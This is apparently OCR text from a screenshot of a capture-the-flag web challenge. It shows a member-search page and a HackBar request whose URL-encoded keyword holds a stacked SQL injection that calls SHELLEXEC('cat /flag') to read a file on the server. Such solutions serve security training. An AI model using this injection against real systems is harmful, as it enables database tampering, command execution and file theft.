 input your keyword to search vidar member search
result
陈斩仙 : 什么都不会 / 咸鱼研究生 / 安恒、长亭 / SJTU :
https://mxgcccc4.github.io/
Elements Console Sources Network Memory Performance Application Lighthouse HackBar Redux
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://47.102.130.35:30646/?
keyword=%53%4a%54%55%25%27%3b%49%4e%53%45%52%54%20%49%4e%54%4f%20%6d%65%6d%62%65%72%20%28%69%64%2c%20%69%6e%74%72%6f%2c%20%62%6c%6f%67%29%20%56%41%4c%5
5%45%53%20%28%27%66%6c%61%67%27%2c%27%66%6c%61%67%27%2c%53%48%45%4c%4c%45%58%45%43%28%27%63%61%74%20%2f%66%6c%61%67%27%29%29%3b%53%45%4c%45%43%54%20%2a
%20%46%52%4f%4d%20%6d%65%6d%62%65%72%20%57%48%45%52%45%20%69%6e%74%72%6f%20%4c%49%4b%45%20%27%25%31%33